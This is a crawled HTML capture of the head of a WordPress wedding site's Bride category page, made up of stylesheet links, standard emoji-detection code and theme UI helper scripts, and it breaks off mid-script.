

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mydreamwedding.ie/category/bride/?filter_by=popular
body_size: 49240
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>My Dream Wedding</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mydreamwedding.ie/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Feed" href="https://www.mydreamwedding.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Comments Feed" href="https://www.mydreamwedding.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Dream Wedding &raquo; Bride Category Feed" href="https://www.mydreamwedding.ie/category/bride/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mydreamwedding.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mydreamwedding.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.8.149' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.8.149' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.mydreamwedding.ie/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.mydreamwedding.ie/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mydreamwedding.ie/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/wedding/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' 